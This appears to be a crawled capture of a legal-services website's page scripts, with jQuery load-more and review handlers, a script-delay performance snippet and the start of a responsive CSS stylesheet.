			success: function(html){

				$("ul#updates").append(html);

				$("#more"+ID).remove();

			}

		});

	} else {

			$(".morebox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */

    

$(function(){ 

	$('.adviceloadmore').on("click",function() {

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadviceanswered", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){ 

	$('.newsloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"News/filterloadmorenews", 

        data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#news").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){

	$('.blogloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Blog/filterloadmoreblog", 

        data: {"lastmsgblog": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#blog").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

 

function call_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadvice", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}



function call_lawguidemore(ID){

	console.log();

	console.log("test");

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Indian_kanoon/filterloadmorelawguide", 

        data: {"lastmsglawguide": ID, "practice": $.cookie("practice"), "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#lawguideload").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}

				

function call_lawyer_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Lawyer/Filter_Question_Loadmore", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_newsmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"News/filterloadmorenews", 

			data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

			cache: false,

			success: function(html){

				$("ul#news").append(html);

				$("#mores"+ID).remove();

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_blogmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Blog/filterloadmoreblog", 

			data: "lastmsgblog="+ ID +"&"+value, 

			cache: false,

			success: function(html){

				$("ul#blog").append(html);

				$("#mores"+ID).remove(); 

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */



$(function(){ 

	$('.guidesloadmore').on("click",function() {	

		var value = $('.form_guide').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore",  

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).hide(); 

				}

			});

		} else {

			$(".guidemorebox").html('The End');

		}

		return false;

	});

});

    



function call_guidesloadmore(ID){

	var value = $('.form_guide').serialize();

	if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore", 

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).remove();

				}

			});

	} else {

			$(".guidemorebox").html('The End');

	}

	return false;

} 







function mysigninFunction(ltype) {

  document.getElementById("form_login").reset();

	document.getElementById("fgtForm").reset();

	var modal = $("#sign-earth").modal("show");

	modal.find('#ltype').val(ltype);

	if(ltype == 'customer'){

	modal.find('#signup_link').html('<a href="'+base_url+'sign-up-customer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}else if(ltype == 'lawyer'){

		modal.find('#signup_link').html('<a href="'+base_url+'sign-up-lawyer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}

	$("#signin-list").click();

}



function openreviewbox() {

	$("#myModal").modal("show");

}



var logged_in = 0;

function review() {

	if(logged_in){

			openreviewbox();

	}

	else {

		mysigninFunction('customer');

	}

}







function submitreview(){

	var rating_lawyer = $("#rating_lawyer").val();

	var review = $("#review").val();

	var user_id = $("#user_id").val();

	var lawyer_id = $("#lawyer_id").val();

	if(rating_lawyer == null || rating_lawyer == ''){

		rating_lawyer = '0';

	}

	$.ajax({	        

				type: "POST",

				url: base_url+'Customer/submitreview',

                

				data: {

					'rating_lawyer':rating_lawyer,

							 'review':review,

							 'user_id':user_id,

							 'csrf_test_name' : $.cookie("csrf_cookie_name"),

							 'lawyer_id':lawyer_id

							 },

				cache: false,

				success: function(result)

				{

					if(result){

						location.reload();

					}

					

				}

	});

}



$("#signup_form").click(function(){

		if (document.getElementById('login_form').style.display == 'none') {

				document.getElementById('login_form').style.display = 'block';

				document.getElementById('login_form').style.display = 'none';

		}

		else {

				document.getElementById('registration_form').style.display = 'none';

				document.getElementById('registration_form').style.display = 'block';

		}

});

	

/* Slider */

$(document).ready( function() {

	var clickEvent = false;

	$('#home_slider').on('click', '.nav a', function() {

			clickEvent = true;

			$('.nav li').removeClass('active');

			$(this).parent().addClass('active');		

	});

	

	$('#home_slider').on('click', '.next-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').next().length) == 0){

				$('#home_slider .nav li').first().addClass('active');

				$('#home_slider .nav li.active').last().removeClass('active');

			}else{

				$('.nav li.active').next().addClass('active');

				$('.nav li.active').prev().removeClass('active');

			}

	});

	

	$('#home_slider').carousel({

			interval: 7000,

			pause: "false"

	});

	

	$('#home_slider').on('click', '.prev-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').prev().length) == 0){

				$('#home_slider .nav li').last().addClass('active');

				$('#home_slider .nav li.active').first().removeClass('active');

			}else{

				$('.nav li.active').prev().addClass('active');

				$('.nav li.active').next().removeClass('active');

			}

	});

	

	$('#testimonial_Carousel').carousel({

			interval: 5000

	});

	

	$('#ftb_Carousel').carousel({

			interval: 5000

	});

});

		

/* Counter  */

var lawyer_prof = 'hrd-attestation-certificate';

if($(location).attr("href") == base_url+'quick-consult' || $(location).attr("href") == base_url+'legal-services' || $(location).attr("href") == base_url+'hi'  || lawyer_prof == 'lawyer-profile-view' ){

		var a = 0;

		$(window).scroll(function() {

			var oTop = $('#counter').offset().top - window.innerHeight;

			if (a == 0 && $(window).scrollTop() > oTop) {

				$('.counter-value').each(function() {

					var $this = $(this),

						countTo = $this.attr('data-count');

					$({

						countNum: $this.text()

					}).animate({

							countNum: countTo

						},

						{

							duration: 2000,

							easing: 'swing',

							step: function() {

								$this.text(Math.floor(this.countNum));

							},

							complete: function() {

								$this.text(this.countNum);

							}

						});

				});

				a = 1;

			}

		});

}

	



$('form').submit(function() {

  $(this).find("input[type='submit']").prop('disabled',true);

});

$(document).ready(function(){

	$('input').attr('autocomplete', 'off');

	$('form').attr('autocomplete', 'off');

});

$(document).ready(function(){

    $( document ).on( 'focus', ':input', function(){

        $( this ).attr( 'autocomplete', 'off' );

    });

});	

	

</script>




<script>


</script>









<!----------------exit popup open--------->

<style>

				img[alt~="Maker"] {

					visibility: hidden;

				}

				.sgpm-popup-maker-wrapper h4 {

    font-size: 18px!important;

    margin-top: 0px !important;

}

.sgpm-popup-maker-wrapper {

    background: #e8e9eb !important;

}

				

</style>







<!----couter script open----------->

<script>

    

	$.fn.jQuerySimpleCounter = function( options ) {

	    var settings = $.extend({

	        start:  0,

	        end:    100,

	        easing: 'swing',

	        duration: 400,

	        complete: ''

	    }, options );



	    var thisElement = $(this);



	    $({count: settings.start}).animate({count: settings.end}, {

			duration: settings.duration,

			easing: settings.easing,

			step: function() {

				var mathCount = Math.ceil(this.count);

				thisElement.text(mathCount);

			},

			complete: settings.complete

		});

	};





$('#number1').jQuerySimpleCounter({end: 17000,duration: 3000});

$('#number2').jQuerySimpleCounter({end: 9000,duration: 2500});

$('#number3').jQuerySimpleCounter({end: 15000,duration: 3000});

$('#number4').jQuerySimpleCounter({end: 500,duration: 2000});







  	/* AUTHOR LINK */

     $('.about-me-img').hover(function(){

            $('.authorWindowWrapper').stop().fadeIn('fast').find('p').addClass('trans');

        }, function(){

            $('.authorWindowWrapper').stop().fadeOut('fast').find('p').removeClass('trans');

        });

				

				

			

</script>




<script src="https://cdn.lawtendo.com/assets/js/lazysizes.min.js" defer></script>
		

 <script type="text/javascript" id="cwvpsb-delayed-scripts" data-two-no-delay="true">
cwvpsbUserInteractions=["keydown","mousemove","wheel","touchmove","touchstart","touchend","touchcancel","touchforcechange"],cwvpsbDelayedScripts={normal:[],defer:[],async:[],jquery:[]},jQueriesArray=[];var cwvpsbDOMLoaded=!1;
function cwvpsbTriggerDOMListener(){cwvpsbUserInteractions.forEach(function(e){window.removeEventListener(e,cwvpsbTriggerDOMListener,{passive:!0})}),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",cwvpsbTriggerDelayedScripts):cwvpsbTriggerDelayedScripts()}
var time = Date.now;
var ccfw_loaded = false;
function calculate_load_times() {
// Check performance support
if (performance === undefined) {
console.log("= Calculate Load Times: performance NOT supported");
return;
}
// Get a list of "resource" performance entries
var resources_length=0;
var resources = performance.getEntriesByType("resource");
if (resources === undefined || resources.length <= 0) {
console.log("= Calculate Load Times: there are NO `resource` performance records");
}
if(resources.length)
{
resources_length=resources.length;
}
let is_last_resource = 0;
for (var i=0; i < resources.length; i++) {
if(resources[i].responseEnd>0){
is_last_resource = is_last_resource + 1;
}
}
let uag = navigator.userAgent;
let gpat = /Google Page Speed Insights/gm;
let gres = uag.match(gpat);
let cpat = /Chrome-Lighthouse/gm;
let cres = uag.match(cpat);
let wait_till=300;
let new_ua = "Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Mobile Safari/537.36";
if(gres || cres || uag==new_ua){
wait_till = 3000;
}
if(is_last_resource==resources.length){
setTimeout(function(){
cwvpsbTriggerDelayedScripts();
},wait_till);
}
}
window.addEventListener("load", function(e) {
console.log("load complete");
setTimeout(function(){
calculate_load_times();
},800);
});
async function cwvpsbTriggerDelayedScripts() {
if(ccfw_loaded){ return ;}
ctl(),cwvpsbDelayEventListeners(), cwvpsbDelayJQueryReady(), cwvpsbProcessDocumentWrite(), cwvpsbSortDelayedScripts(), cwvpsbPreloadDelayedScripts(),await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.jquery), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.normal), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.defer), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.async), await cwvpsbTriggerEventListeners()
}
function cwvpsbDelayEventListeners() {
let e = {};
function t(t, n) {
function r(n) {
return e[t].delayedEvents.indexOf(n) >= 0 ? "cwvpsb-" + n : n
}
e[t] || (e[t] = {
originalFunctions: {
add: t.addEventListener,
remove: t.removeEventListener
},
delayedEvents: []
}, t.addEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
}, t.removeEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
}), e[t].delayedEvents.push(n)
}
function n(e, t) {
const n = e[t];
Object.defineProperty(e, t, {
get: n || function() {},
set: function(n) {
e["cwvpsb" + t] = n
}
})
}
t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
}
function cwvpsbDelayJQueryReady() {
let e = window.jQuery;
Object.defineProperty(window, "jQuery", {
get: () => e,
set(t) {
if (t && t.fn && !jQueriesArray.includes(t)) {
t.fn.ready = t.fn.init.prototype.ready = function(e) {
cwvpsbDOMLoaded ? e.bind(document)(t) : document.addEventListener("cwvpsb-DOMContentLoaded", function() {
e.bind(document)(t)
})
};
const e = t.fn.on;
t.fn.on = t.fn.init.prototype.on = function() {
if (this[0] === window) {
function t(e) {
return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "cwvpsb-jquery-load" : e).join(" ")
}
"string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = t(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(function(e) {
delete Object.assign(arguments[0], {
[t(e)]: arguments[0][e]
})[e]
})
}
return e.apply(this, arguments), this
}, jQueriesArray.push(t)
}
e = t
}
})
}
function cwvpsbProcessDocumentWrite() {
const e = new Map;
document.write = document.writeln = function(t) {
var n = document.currentScript,
r = document.createRange();
let a = e.get(n);
void 0 === a && (a = n.nextSibling, e.set(n, a));
var o = document.createDocumentFragment();
r.setStart(o, 0), o.appendChild(r.createContextualFragment(t)), n.parentElement.insertBefore(o, a)
}
}
function cwvpsbSortDelayedScripts() {
document.querySelectorAll("script[type=cwvpsbdelayedscript]").forEach(function(e) {
e.hasAttribute("src")&&(e.getAttribute("src").match("jquery.min.js")||e.getAttribute("src").match("jquery-migrate.min.js"))?cwvpsbDelayedScripts.jquery.push(e):e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?cwvpsbDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?cwvpsbDelayedScripts.async.push(e):cwvpsbDelayedScripts.normal.push(e):cwvpsbDelayedScripts.normal.push(e);
})
}

function cwvpsbPreloadDelayedScripts() {
var e = document.createDocumentFragment();
[...cwvpsbDelayedScripts.normal, ...cwvpsbDelayedScripts.defer, ...cwvpsbDelayedScripts.async].forEach(function(t) {
var n = removeVersionFromLink(t.getAttribute("src"));
if (n) {
t.setAttribute("src", n);
var r = document.createElement("link");
r.href = n, r.rel = "preload", r.as = "script", e.appendChild(r)
}
}), document.head.appendChild(e)
}
async function cwvpsbLoadDelayedScripts(e) {
var t = e.shift();
return t ? (await cwvpsbReplaceScript(t), cwvpsbLoadDelayedScripts(e)) : Promise.resolve()
}
async function cwvpsbReplaceScript(e) {
return await cwvpsbNextFrame(), new Promise(function(t) {
const n = document.createElement("script");
[...e.attributes].forEach(function(e) {
let t = e.nodeName;
"type" !== t && ("data-type" === t && (t = "type"), n.setAttribute(t, e.nodeValue))
}), e.hasAttribute("src") ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
})
}
function ctl(){
var cssEle = document.querySelectorAll("link[rel=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].href = removeVersionFromLink(cssEle[i].href);
cssEle[i].rel = "stylesheet";
cssEle[i].type = "text/css";
}
}
var cssEle = document.querySelectorAll("style[type=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].type = "text/css";
}
}
ccfw_loaded=true;
}
function removeVersionFromLink(link)
{
if(cwvpbIsValidUrl(link))
{
const url = new URL(cwvpbFormatLink(link));
url.searchParams.delete("ver");
url.searchParams.delete("time");
return url.href;
}
return link;
}
function cwvpbIsValidUrl(urlString)
{
if(urlString){
var expression =/[-a-zA-Z0-9@:%_\+.~#?&//=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&//=]*)?/gi;
var regex = new RegExp(expression);
return urlString.match(regex);
}
return false;
}
function cwvpbFormatLink(link)
{
let http_check=link.match("http:");
let https_check=link.match("https:");
if(!http_check && !https_check)
{
return location.protocol+link;
}
return link;
}
async function cwvpsbTriggerEventListeners() {
cwvpsbDOMLoaded = !0, await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-readystatechange")), await cwvpsbNextFrame(), document.cwvpsbonreadystatechange && document.cwvpsbonreadystatechange(), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-load")), await cwvpsbNextFrame(), window.cwvpsbonload && window.cwvpsbonload(), await cwvpsbNextFrame(), jQueriesArray.forEach(function(e) {
e(window).trigger("cwvpsb-jquery-load")
}), window.dispatchEvent(new Event("cwvpsb-pageshow")), await cwvpsbNextFrame(), window.cwvpsbonpageshow && window.cwvpsbonpageshow()
}
async function cwvpsbNextFrame() {
return new Promise(function(e) {
requestAnimationFrame(e)
})
}
cwvpsbUserInteractions.forEach(function(e) {
window.addEventListener(e, cwvpsbTriggerDOMListener, {
passive: !0
})
});</script>


<script>
	// open call back Get Legal Consultation Modal
	var button = document.getElementById('callBackModalBtn');
    if (button !== null) {
        button.onclick = function() {
			$("#constant_form").modal('show');
        };
    }

	var buttons = document.getElementsByClassName('callBackModalBtn');
	if (buttons.length > 0) {
		for (var i = 0; i < buttons.length; i++) {
			buttons[i].onclick = function() {
				$("#constant_form").modal('show');
			};
		}
	}

	// open call back Get Legal Consultation Modal
</script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.lawtendo.com/assets/css/responsive.css
body_size: 6671
content:
html {
  overflow-x: hidden;
}
@media (max-width: 330px) {
  section.latest-answer.module.parallax.parallax-lt-ans .limit-text {
    width: 165px;
  }
  .gc-check label {
    left: 30px;
  }
}
@media (min-width: 331px) and (max-width: 380px) {
  .limit-text {
    width: 200px;
  }
  .gc-check label {
    left: 50px;
  }
}
@media (min-width: 310px) and (max-width: 370px) {
  footer#consultation .gc-footer1 .services ul.second {
    float: left;
  }
  .gc-consultation-form .gc-consult-left h3 {
    font-size: 15px;
  }
  .gc-consultation-form .gc-consult-left p {
    font-size: 12px;
  }
  .gc-consultation-form .gc-conslt-btn {
    left: 0;
  }
}
@media (min-width: 371px) and (max-width: 380px) {
  .gc-consultation-form .gc-conslt-btn {
    left: 15px;
  }
}
@media (min-width: 310px) and (max-width: 374px) {
  .gc-consultation-form .gc-conslt-btn {
    left: 15px;
  }
  .res-slider-menu .ser-icons {
    margin-right: 7px !important;
  }
  .res-slider-menu .ser-description {
    font-size: 10px !important;
    margin: 3px 0 3px !important;
  }
}
@media (min-width: 310px) and (max-width: 375px) {
  .nav-icon {
    top: 13px;
  }
  section.most-viewed.lawyer.module.parallax.parallax-1 .gc-advocate-detail {
    padding-left: 22px !important;
  }
  .chatbot-message {
    padding: 6px 6px !important;
    width: 150px !important;
  }
  div#news_pg .gc-advocate1 p.desc {
    width: 250px;
  }
  div#blog_pg .gc-advocate1 p.desc {
    width: 250px;
  }
  .gc-consultation-form .gc-consult-right h3 {
    padding-top: 65px;
  }
}
@media (max-width: 479px) {
  .lawyer-enquiry h3 {
    font-size: 12px !important;
  }
  .lawyer-enquiry p.lead {
    font-size: 12px !important;
  }
  .lawyer-enquiry .gc-advocate-pic-circle {
    width: auto !important;
    height: auto !important;
  }
}
@media (min-width: 210px) and (max-width: 550px) {
  .gc-categoryserv .col-md-2 {
    width: 50% !important;
  }
  .legal-service-detail .legal-serv .ls-steps ol li:before {
    padding: 0px 10px !important;
  }
  .legal-service-detail .legal-serv .ls-steps li {
    display: flex;
  }
}
@media (min-width: 375px) and (max-width: 550px) {
  .gc-consultation-form .gc-consult-right h3 {
    text-align: center;
    padding-top: 57px;
  }
}
@media (min-width: 375px) and (max-width: 450px) {
  section.most-viewed.lawyer.module.parallax.parallax-1 .gc-advocate-detail {
    padding-left: 10px !important;
  }
  div#news_pg .gc-advocate1 p.desc {
    width: 300px;
  }
  div#blog_pg .gc-advocate1 p.desc {
    width: 300px;
  }
}
@media (min-width: 310px) and (max-width: 400px) {
  .gc-consultation-form .gc-conslt-btn {
    width: 130px;
    right: 0;
  }
}
@media (min-width: 400px) and (max-width: 500px) {
  .gc-testino {
    font-size: 18px !important;
    line-height: 33px !important;
  }
}
@media (max-width: 500px) {
  .gc-conslt-btn {
    top: 75px !important;
  }
}
@media (max-width: 525px) {
  .logo-head img {
    width: 40%;
  }
}
@media (max-width: 700px) {
  .gc-advocate-pic {
    margin-bottom: 15px;
  }
  .gc-advocate-detail {
    padding-left: 0;
  }
  .free-paid-section h1 {
    font-size: 30px;
  }
  section#news .gc-advocate1 ul li {
    padding: 10px;
  }
  .gc-filter-bay {
    padding-top: 0 !important;
    padding-bottom: 15px !important;
  }
  .tab-banner .process {
    width: 100%;
    margin-left: 0 !important;
    float: initial !important;
    margin-right: 0 !important;
    margin-bottom: 15px;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: none !important;
  }
  section#testimonial_consultation .tw-slider {
    padding-top: 45px;
    padding-bottom: 45px;
    margin-top: 0;
  }
  section#blog .gc-advocate ul li {
    padding: 0 !important;
    margin-bottom: 30px;
  }
  .gc-whylegal .facts.why-desc {
    margin: 15px;
  }
  section.why-legal.module.parallax {
    padding-bottom: 45px;
  }
  .gc-advocate-detail1 {
    padding-left: 35px;
  }
  section#news .gc-advocate-detail1 {
    padding-left: 45px;
  }
  .logo-head {
    padding-top: 0 !important;
  }
  section.inner-pages .col-md-5.cont-form {
    margin: 15px;
  }
  .gc-ques3 {
    padding-top: 0;
  }
  div#answer_pg .answer {
    margin-top: 45px !important;
  }
  div#answer_pg .gc-advocate-detail {
    padding-left: 0;
  }
  .text-center.facts p {
    line-height: 25px !important;
  }
}
@media (min-width: 1200px) {
  .find_lawyer_form .lawyer-enquiry.most-rated .gc-advocate-pic-circle {
    margin-top: 12px;
  }
}
@media (max-width: 767px) {
  .all-blogs-sidebar {
    padding-top: 30px;
  }
  .clear-sec {
    clear: both;
  }
  .gc-footer2 p {
    text-align: center !important;
  }
  #legal-service-s1 h1 {
    word-break: normal !important;
  }
  .ls-recent-blog .side-single-blog {
    padding: 15px 0px !important;
    border-bottom: 1px solid #448082 !important;
  }
  .side-single-blog:first-child {
    padding-top: 15px;
  }
  .padding-right-md {
    padding-right: 15px !important;
  }
  section.ls-recent-blog {
    padding: 0px !important;
  }
  #legal-service-s1 {
    padding: 10px 0px 40px 0px !important;
  }
  .book-service-d2 {
    position: unset !important;
    margin: 0px 0px 0px 0px !important;
  }
  #legal-service-s1 h4 {
    padding-left: 0px !important;
  }
  .legal-service-sidebar {
    margin-top: 0px !important;
  }
  .npr {
    padding: 0 !important;
  }
  .margtop {
    margin-top: 30px !important;
  }
  #legal-service-s1 {
    padding: 10px 0px 40px 0px;
  }
  .book-service-d2 {
    position: unset;
    margin: 0px 0px 0px 0px;
  }
  #legal-service-s1 h4 {
    padding-left: 0px;
  }
  .legal-service-sidebar {
    margin-top: 0px;
  }
  .npr {
    padding: 0;
  }
  .margtop {
    margin-top: 30px;
  }
  .case-testimonial .casetwo p.testimonial_subtitle {
    height: auto;
  }
  div#home_slider .carousel-inner {
    height: auto;
  }
  .about-inner {
    padding: 1px 10px 10px 10px;
  }
  .case-testimonial #evaluation_form br {
    display: none;
  }
  section.casetool_section {
    padding: 20px 0px;
    background: rgb(255, 255, 255);
  }
  .casetool_section .casetool-img {
    margin-bottom: 20px;
  }
  .case-testimonial .casetwo {
    padding: 0px 15px;
  }
  .casetool_section .carousel-inner {
    position: relative;
    width: 100%;
    overflow: initial;
  }
  .case-testimonial
    .find-lawyer-form
    span.form-control-wrap
    input.form-control {
    width: 100% !important;
    margin-bottom: 15px;
  }
  section.case-testimonial {
    background-size: cover;
    background-position: initial;
    padding: 0px 0px;
  }
  .case-testimonial-inner {
    background-size: cover;
    background-position: center;
    padding: 35px 0px;
  }
  .controls.testimonial_control.pull-right {
    margin-top: 0px;
  }
  .case-testimonial .casetwo p.testimonial_subtitle {
    margin-bottom: 20px;
  }
  .case-testimonial .find-lawyer-form input.form-control.submit {
    width: auto;
    margin: auto;
    padding: 9px 16px 9px 16px;
  }
  .case-testimonial .caseone {
    padding: 0px 15px;
    position: unset;
    left: inherit;
  }
  .case-testimonial .caseone .find-lawyer {
    padding: 35px 20px;
    padding-top: 1px !important;
  }
  .ourwork_sec .request-content {
    padding-right: 0px;
    margin-top: 0px;
  }
  .service_section .service_boxes .service_boxes-content {
    padding: 15px 25px 27px 40px;
  }
  .ourwork_sec .request-content ul {
    padding-top: 10px;
  }
  .ourwork_sec .request-content li {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .getqoute_sec {
    padding: 0px 0px 40px 0px;
  }
  .common_button a {
    font-size: 16px;
    padding: 9px 16px 9px 16px;
  }
  .getqoute_sec p {
    padding: 0px 20px;
  }
  .service_section {
    padding: 15px 0px 15px 0px;
  }
  .service_section .service_boxes-content .service_boxes-icon {
    left: -25px;
    top: 42px;
  }
  .service_boxes {
    margin: 0px 0px 15px 22px;
  }
  .req-form {
    padding: 15px 0px 30px 0px !important;
  }
  #home_slider .content-box p {
    line-height: inherit !important;
  }
  .home-slider .carousel-inner .item {
    padding: 20px 15px;
  }
  .list-post-comments .single-comment .comment-description {
    word-break: break-all;
  }
  .list-post-comments .comment-image img {
    width: 100%;
  }
  .gc-testino {
    text-align: left;
  }
  .dev-head {
    width: 30%;
  }
  .whylaw-inner {
    height: auto;
  }
  h1 {
    font-size: 28px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  .section-title h1 span {
    font-size: 28px !important;
  }
  .section-title h2 span {
    font-size: 24px !important;
  }
  h2 {
    font-size: 24px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 20px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .property-poss-sec7 {
    padding-bottom: 20px !important;
  }
  .property-poss-sec7 .section-heading {
    margin-bottom: 0px;
  }
  .property-poss-sec7 ul.tw-slider {
    padding: 27px;
  }
  .property-poss-sec7 .gc-testino {
    padding: 20px;
  }
  section.property-poss-sec5 button {
    font-size: 14px;
    margin-top: 10px;
  }
  .property-poss-sec4 .icon-boxes {
    margin-top: -30px;
  }
  section.property-poss-sec5 .section-heading {
    margin-bottom: 0px;
  }
  .property-possession-page_sec3 .blog_contents {
    margin-top: -7px;
  }
  .property-poss-sec4 .icon-box {
    margin-top: 20px;
  }
  .property-possession-page .hero-content {
    margin-top: 0px !important;
  }
  .property-possession-page_sec3 h2 {
    font-size: 21px;
  }
  .property-poss-sec4 h2 {
    font-size: 21px;
    margin: 0;
    padding: 0 !important;
  }
  .property-poss-sec4 h4 {
    font-size: 18px;
  }
  .property-possession-page_sec3 button {
    font-size: 14px !important;
    white-space: pre-wrap;
    margin-bottom: 30px;
  }
  .property-possession-page_sec2 img {
    width: 100% !important;
    margin-top: 20px;
  }
  .property-possession-page p {
    font-size: 14px !important;
  }
  .property-possession-page_sec2 h2 {
    font-size: 21px;
  }
  .property-possession-page h1 {
    margin-bottom: 20px;
    font-size: 21px !important;
  }
  .blogs_detial_page li.MsoNormal {
    padding: 0px !important;
    text-align: left !important;
  }
  .blogs_detial_page .scroll-blog.blog-detail-para span {
    font-size: 14px !important;
    padding: 0px !important;
    line-height: 30px !important;
  }
  div#blog_pg2 .blogs_detial_page .blog-desc h1 {
    line-height: 28px;
  }
  div#blog_pg2 .blogs_detial_page .blog-desc {
    margin-top: 20px;
  }
  .blogs_detial_page {
    padding: 20px 0px 10px 0px;
  }
  .law-guide-pg.Law_guide {
    padding: 10px 0px;
  }
  .practice-area-all .practice-single span {
    font-size: 14px;
  }
  .ik_cat_page .gc-advocate1.blg_li.indian-kanoon-cat {
    padding-bottom: 20px;
  }
  .req-form li {
    padding: 0px;
  }
  .req-form .find-lawyer-select {
    height: 40px !important;
  }
  .req-form .gc-filter-btn {
    height: 38px !important;
    font-size: 16px !important;
    margin-top: 10px !important;
    width: auto;
  }
  .req-form h2 {
    font-size: 22px;
  }
  .req-form p {
    font-size: 14px;
  }
  .req-form .gc-filter-bay label {
    font-size: 16px;
  }
  .find_lawyer_page .find-lawyer-description p {
    font-size: 14px !important;
